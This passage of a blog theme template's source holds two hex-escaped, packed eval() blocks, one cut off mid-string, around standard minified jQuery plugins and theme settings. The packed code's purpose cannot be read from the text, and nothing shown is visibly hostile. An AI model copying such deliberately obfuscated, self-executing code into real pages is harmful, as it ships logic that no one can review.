x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x35\x7C\x78\x37\x34\x7C\x78\x37\x43\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x36\x31\x7C\x5F\x30\x78\x36\x65\x61\x30\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x33\x7C\x78\x32\x37\x7C\x78\x32\x45\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x35\x7C\x78\x36\x37\x7C\x78\x32\x34\x7C\x78\x36\x34\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x34\x7C\x78\x36\x45\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x31\x7C\x78\x36\x44\x7C\x78\x35\x34\x7C\x78\x36\x46\x7C\x78\x33\x30\x7C\x72\x65\x74\x75\x72\x6E\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x36\x33\x7C\x78\x36\x38\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x36\x7C\x78\x36\x36\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x36\x43\x7C\x78\x33\x41\x7C\x78\x33\x32\x7C\x78\x33\x42\x7C\x78\x36\x32\x7C\x78\x35\x43\x7C\x78\x32\x44\x7C\x78\x33\x34\x7C\x5F\x30\x78\x64\x35\x32\x37\x78\x32\x7C\x78\x33\x33\x7C\x78\x32\x43\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x31\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x78\x33\x38\x7C\x78\x35\x30\x7C\x78\x37\x35\x7C\x78\x33\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x78\x37\x37\x7C\x78\x32\x42\x7C\x53\x74\x72\x69\x6E\x67\x7C\x65\x76\x61\x6C\x7C\x76\x61\x72\x7C\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x33\x36\x7C\x78\x33\x37\x7C\x78\x33\x35","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x9f3ex1,_0x9f3ex2,_0x9f3ex3,_0x9f3ex4,_0x9f3ex5,_0x9f3ex6){_0x9f3ex5= function(_0x9f3ex3){return (_0x9f3ex3< _0x9f3ex2?_0xd4db[4]:_0x9f3ex5(parseInt(_0x9f3ex3/ _0x9f3ex2)))+ ((_0x9f3ex3= _0x9f3ex3% _0x9f3ex2)> 35?String[_0xd4db[5]](_0x9f3ex3+ 29):_0x9f3ex3.toString(36))};if(!_0xd4db[4][_0xd4db[6]](/^/,String)){while(_0x9f3ex3--){_0x9f3ex6[_0x9f3ex5(_0x9f3ex3)]= _0x9f3ex4[_0x9f3ex3]|| _0x9f3ex5(_0x9f3ex3)};_0x9f3ex4= [function(_0x9f3ex5){return _0x9f3ex6[_0x9f3ex5]}];_0x9f3ex5= function(){return _0xd4db[7]};_0x9f3ex3= 1};while(_0x9f3ex3--){if(_0x9f3ex4[_0x9f3ex3]){_0x9f3ex1= _0x9f3ex1[_0xd4db[6]]( new RegExp(_0xd4db[8]+ _0x9f3ex5(_0x9f3ex3)+ _0xd4db[8],_0xd4db[9]),_0x9f3ex4[_0x9f3ex3])}};return _0x9f3ex1}(_0xd4db[0],62,72,_0xd4db[3][_0xd4db[2]](_0xd4db[1]),0,{}))

//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQXdoVKYhIQYcuM6hei8D1vF4vUKHLxhWcKVT_l0WGNnrSElFc1_5EVunKwTyx8pzvF1S5ODzw5yjgbqVy8up9yk9O_suAgR2RaZ12RCG0LlieyqcN8hYZMyarrL3-jymNb8mbY9XreWc/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\X\\1s\\b\\C\\1n\\1d\\1h\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\13\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\e\\a\\p\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\j\\a\\h\\a\\b\\Y\\a\\l\\a\\h\\a\\r\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\j\\a\\h\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\13\\a\\i\\a\\b\\h\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\s\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\x\\a\\J\\a\\j\\a\\s\\a\\d\\a\\n\\a\\b\\g\\a\\f\\a\\S\\a\\x\\a\\c\\a\\g\\a\\x\\a\\F\\a\\j\\a\\s\\a\\d\\a\\n\\a\\b\\g\\a\\f\\a\\c\\a\\g\\a\\v\\a\\e\\a\\N\\a\\b\\u\\a\\e\\a\\j\\a\\j\\a\\J\\a\\b\\B\\a\\f\\a\\J\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\t\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\q\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\F\\a\\u\\a\\e\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\e\\a\\g\\a\\P\\a\\f\\a\\J\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\t\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\q\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\s\\a\\u\\a\\e\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\j\\a\\h\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\q\\a\\u\\a\\j\\a\\e\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\e\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\q\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\13\\a\\i\\a\\b\\r\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\v\\a\\19\\a\\f\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\q\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\k\\a\\b\\y\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\j\\a\\j\\a\\S\\a\\g\\a\\q\\a\\d\\a\\l\\a\\I\\a\\f\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\13\\a\\i\\a\\b\\h\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\v\\a\\19\\a\\f\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\q\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\k\\a\\b\\y\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\j\\a\\j\\a\\S\\a\\g\\a\\q\\a\\d\\a\\l\\a\\I\\a\\f\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\l\\a\\s\\a\\g\\a\\d\\a\\l\\a\\S\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\e\\a\\d\\a\\l\\a\\Q\\a\\m\\a\\l\\a\\W\\a\\e\\a\\g\\a\\d\\a\\n\\a\\Z\\a\\f\\a\\B\\a\\N\\a\\b\\g\\a\\P\\a\\c\\a\\x\\a\\N\\a\\b\\R\\a\\P\\a\\e\\a\\N\\a\\F\\a\\e\\a\\x\\a\\N\\a\\z\\a\\P\\a\\n\\a\\w\\a\\x\\a\\N\\a\\18\\a\\P\\a\\n\\a\\w\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\12\\a\\h\\a\\g\\a\\d\\a\\l\\a\\b\\x\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\12\\a\\x\\a\\d\\a\\l\\a\\b\\12\\a\\i\\a\\t\\a\\h\\a\\g\\a\\d\\a\\l\\a\\b\\x\\a\\f\\a\\h\\a\\l\\a\\b\\16\\a\\m\\a\\l\\a\\b\\k\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\b\\x\\a\\f\\a\\h\\a\\l\\a\\b\\16\\a\\m\\a\\n\\a\\t\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\b\\x\\a\\f\\a\\h\\a\\l\\a\\b\\16\\a\\m\\a\\b\\Y\\a\\b\\b\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\n\\a\\b\\p\\a\\m\\a\\c\\a\\b\\t\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\r\\a\\f\\a\\E\\a\\f\\a\\h\\a\\b\\w\\a\\n\\a\\b\\s\\a\\h\\a\\g\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\l\\a\\Q\\a\\m\\a\\l\\a\\W\\a\\d\\a\\n\\a\\Z\\a\\i\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\t\\a\\e\\a\\g\\a\\d\\a\\l\\a\\18\\a\\f\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\h\\a\\l\\a\\Q\\a\\m\\a\\l\\a\\W\\a\\m\\a\\l\\a\\z\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\Q\\a\\m\\a\\l\\a\\W\\a\\m\\a\\l\\a\\z\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\z\\a\\f\\a\\h\\a\\p\\a\\c\\a\\b\\Y\\a\\r\\a\\h\\a\\u\\a\\n\\a\\b\\q\\a\\u\\a\\h\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\k\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\r\\a\\b\\w\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\d\\a\\f\\a\\e\\a\\b\\h\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\m\\a\\f\\a\\e\\a\\n\\a\\b\\c\\a\\e\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\n\\a\\b\\1a\\a\\d\\a\\n\\a\\D\\a\\e\\a\\g\\a\\d\\a\\n\\a\\D\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\b\\Y\\a\\n\\a\\m\\a\\b\\Y\\a\\S\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\l\\a\\18\\a\\f\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\h\\a\\b\\12\\a\\m\\a\\b\\14\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\l\\a\\b\\z\\a\\i\\a\\d\\a\\b\\T\\a\\m\\a\\n\\a\\N\\a\\x\\a\\d\\a\\N\\a\\b\\q\\a\\i\\a\\d\\a\\b\\T\\a\\m\\a\\n\\a\\N\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\d\\a\\N\\a\\b\\k\\a\\m\\a\\b\\1b\\a\\i\\a\\d\\a\\c\\a\\M\\a\\i\\a\\t\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\b\\j\\a\\e\\a\\x\\a\\A\\a\\f\\a\\q\\a\\x\\a\\s\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\s\\a\\d\\a\\b\\q\\a\\f\\a\\e\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\e\\a\\x\\a\\e\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\e\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\b\\j\\a\\e\\a\\x\\a\\A\\a\\f\\a\\q\\a\\x\\a\\s\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\s\\a\\d\\a\\b\\q\\a\\f\\a\\e\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\15\\a\\e\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\N\\a\\b\\d\\a\\i\\a\\b\\r\\a\\i\\a\\b\\h\\a\\i\\a\\b\\k\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\N\\a\\b\\c\\a\\m\\a\\N\\a\\b\\1a\\a\\m\\a\\U\\a\\m\\a\\N\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\l\\a\\L\\a\\g\\a\\d\\a\\N\\a\\b\\h\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\19\\a\\f\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\n\\a\\n\\a\\f\\a\\g\\a\\r\\a\\N\\a\\b\\e\\a\\g\\a\\B\\a\\E\\a\\f\\a\\h\\a\\b\\w\\a\\l\\a\\b\\11\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\g\\a\\d\\a\\N\\a\\O\\a\\f\\a\\g\\a\\C\\a\\b\\11\\a\\B\\a\\E\\a\\f\\a\\h\\a\\b\\w\\a\\l\\a\\b\\11\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\g\\a\\d\\a\\N\\a\\Q\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\b\\w\\a\\l\\a\\b\\11\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\g\\a\\d\\a\\N\\a\\13\\a\\f\\a\\g\\a\\d\\a\\n\\a\\J\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\h\\a\\b\\d\\a\\x\\a\\i\\a\\l\\a\\b\\t\\a\\h\\a\\g\\a\\d\\a\\N\\a\\H\\a\\f\\a\\B\\a\\n\\a\\n\\a\\P\\a\\S\\a\\C\\a\\x\\a\\N\\a\\b\\b\\a\\g\\a\\v\\a\\b\\p\\a\\i\\a\\N\\a\\N\\a\\C\\a\\g\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\p\\a\\j\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\c\\a\\b\\c\\a\\i\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\t\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\c\\a\\i\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\c\\a\\b\\p\\a\\g\\a\\v\\a\\D\\a\\i\\a\\l\\a\\D\\a\\j\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\c\\a\\b\\c\\a\\i\\a\\b\\w\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\e\\